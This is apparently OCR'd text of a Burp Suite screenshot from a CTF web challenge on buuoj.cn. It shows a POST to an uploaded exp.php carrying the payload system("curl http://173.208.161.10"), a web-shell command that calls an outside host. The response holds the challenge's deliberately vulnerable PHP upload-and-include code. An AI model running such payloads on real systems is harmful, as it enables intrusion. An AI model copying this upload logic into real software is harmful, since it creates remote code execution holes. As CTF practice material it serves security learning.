 Go
Cancel
< ▼
> ▼
Target: http://8f0cb3a8-fe27-4c66-b3fd-ed92fe30a116.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /upload/exp.php HTTP/1.1
Host: 8f0cb3a8-fe27-4c66-b3fd-ed92fe30a116.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://b50f4e7a-46ce-455c-9e88-8e63f9d15aa2
Content-Length: 44
Connection: close
Cookie: _ga=GA1.2.1857428911.1585233212; PHPSESSID=u1umj91lggqgj0ccibd81h3d91
attack=system("curl http://173.208.161.10");
Response
Raw
Headers
Hex
XML
Render
<?php
$sandbox = '/var/sandbox/' . md5("prefix" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if($_FILES['file']['name']){
    $filename = !empty($_POST['file']) ? $_POST['file'] : $_FILES['file']['name'];
    if (!is_array($filename)) {
        $filename = explode('.', $filename);
    }
    $ext = end($filename);
    if($ext==$filename[count($filename) - 1]){
        die("try again!!!");
    }
    $new_name = (string)rand(100,999).".".$ext;
    move_uploaded_file($_FILES['file']['tmp_name'],$new_name);
    $_ = $_POST['hello'];
    if(@substr(file($_)[0],0,6)==='@<?php'){
        if(strpos($_,$new_name)===false) {
            include($_);
        } else {
            echo "you can do it!";
        }
    }
    unlink($new_name);
}
else{
    highlight_file(__FILE__);
}